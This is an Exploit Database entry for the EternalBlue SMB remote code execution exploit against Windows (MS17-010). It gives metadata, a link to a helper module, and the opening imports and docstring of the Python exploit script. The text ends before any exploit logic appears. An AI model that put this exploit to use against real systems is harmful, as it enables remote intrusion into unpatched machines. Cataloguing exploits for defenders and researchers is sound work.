 EXPLOIT
DATABASE
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010)
EDB-ID:
42315
CVE:
2017-0144
Author:
SLEEPYA
Type:
REMOTE
Platform:
WINDOWS
Date:
2017-07-11
EDB Verified: ✓
Exploit: / {}
Vulnerable App:
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42315.py
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64